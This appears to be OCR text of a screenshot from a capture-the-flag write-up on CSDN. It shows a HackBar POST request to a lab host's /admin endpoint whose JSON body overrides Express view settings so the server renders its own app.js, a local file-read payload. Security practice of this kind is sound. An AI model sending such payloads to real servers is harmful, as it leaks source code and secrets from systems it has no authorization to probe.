 Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2zeggoejwozozko2g4xu.cloudeci1.ichunqiu.com:8888/admin
enctype
Enable POST application/json ADD HEADER
Body
{"name":{"feng":"777","settings":{"views":".","view options":{"layout":"app.js"}}}}
CSDN @bfengj